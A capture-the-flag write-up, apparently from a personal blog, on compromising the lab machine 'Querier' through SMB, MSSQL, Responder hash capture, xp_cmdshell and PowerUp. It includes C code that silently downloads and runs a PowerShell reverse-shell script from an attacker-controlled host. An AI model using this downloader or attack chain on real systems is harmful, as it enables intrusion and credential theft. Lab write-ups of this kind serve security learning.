MidwintersTomb
CTF write ups and other sundries.
Project maintained by MidwintersTomb Hosted on GitHub Pages — Theme by mattgraham
Querier

nmap Querier
What secrets will you reveal
Likely SMB

If we look at SMB, we see the following shares:

If we connect to the Reports share, we see that there is a single file inside.

Let’s grab a copy of the file, and open it up in Libre Office to see if we can examine the macro in this spreadsheet.
If we look through the macro, there’s a connection to a database called with credentials:

If we test those credentials against SMB we can verify that it is Windows authentication and not an SQL internal account.
Let’s connect to SQL using Impacket using the database name, account, and server IP.

If we attempt to use xp_cmdshell we find out that it is not enabled. If we attempt to enable it, we find we do not have permissions.
With that not being an option, we can attempt to use xp_dirtree to see if that is allowed out. We’ll setup a listener on port 445 to see if we can get response.


So with the fact SQL is trying to make SMB connections outbound, let’s attempt to intercept the hash using responder.

Looks like we were able to catch the NTLMv2 hash. Now to hop over to hashcat.
5600 is the module for NTLMv2, so we’ll run hashcat -m 5600 ./hashes/responder.txt ./wordlists/rockyou.txt.

Now we’ll log back in to SQL with the new credentials.

If we attempt to run xp_cmdshell, it’s disabled.

So now, we’ll attempt to re-enable it.

Now that we no longer get an error. Let’s make use of this shell access. First, let’s grab the user flag.

Let’s try to get a more convenient shell.
Rather than fight with escaping quotes from xp_cmdshell properly, I’m just going to upload an executable that contains the code below:
#include <stdlib.h> int main() { system("powershell.exe -nop -w hidden -c \"IEX(New-Object Net.WebClient).downloadString('http://10.10.██.█/reverse.txt')\""); }
First, we’ll start up a webserver hosting the reverse.txt file and the ps-shell.exe file, as well as start up a netcat listener.
Then we’ll download and run ps-shell.exe.



Much better.
Let’s check whoami /priv.

Excellent, we have the SeImpersonatePrivilege. Mayhaps we can run a potato attack. But first, let’s download a copy of PowerUp to see what we can find.

We’ll drop into the command prompt and then back to powershell with the execution policy set to bypass. Then we’ll launch PowerUp.ps1.

Looks like we have the administrator password.

Let’s connect to SMB as the administrator and pick up our root flag.



See you in the next box.
Operating System: Windows Server 2019 Standard
IP Address: 10.10.10.125
Open Ports:
- 135
- 139
- 445
- 1433
Services Responding:
- RPC
- SMB
- MS-SQL
Vulnerabilities Exploited:
- SMB share with anonymous access
- Excel macro containing hardcoded credentials
- Credentials stored in Groups.xml
Configuration Insecurities:
- SMB share with anonymous access
- Credentials stored in Groups.xml
General Findings:
- Consider placing SMB share behind authentication
- Consider if volume account needs xp_dirtree permissions
- Consider clearing up stored credentials in Groups.xml